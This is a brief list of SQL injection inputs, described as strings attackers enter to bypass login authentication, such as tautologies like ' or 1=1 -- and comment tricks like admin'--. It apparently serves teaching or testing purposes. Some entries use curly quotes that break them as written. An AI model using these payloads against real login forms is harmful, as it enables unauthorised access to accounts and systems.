 Below is the list of malicious inputs used by attackers to bypass authentication:
‘ or 1=1 --
1'or'1'='1
admin'--
” or 0=0 --
or 0=0 --
‘ or 0=0 #
” or 0=0 #
or 0=0 #